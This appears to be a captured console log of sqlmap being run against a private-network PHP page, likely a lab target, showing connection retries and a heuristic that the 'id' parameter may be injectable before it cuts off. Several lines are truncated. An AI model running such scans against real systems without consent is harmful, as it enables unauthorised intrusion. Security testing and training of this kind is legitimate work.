 C:\Users\Administrator\Desktop\sqlmap2>python sqlmap.py -u http://192.168.18.145/bbs/news.php?id=3
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.2.14#dev}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability
sible for any misuse or damage caused by this program
[*] starting @ 18:29:27 /2025-03-05/
[18:29:28] [INFO] testing connection to the target URL
[18:29:49] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[18:29:49] [WARNING] if the problem persists please check that the provided target URL is reachable.
you can try to rerun with switch '--random-agent' and/or proxy switches ('--proxy', '--proxy-file'..
[18:30:31] [INFO] testing if the target URL content is stable
[18:30:52] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[18:30:52] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the pa
sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk results, r
al paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[18:30:57] [CRITICAL] can't check dynamic content because of lack of page content
[18:30:57] [INFO] testing if GET parameter 'id' is dynamic
[18:30:57] [WARNING] GET parameter 'id' does not appear to be dynamic
[18:30:57] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible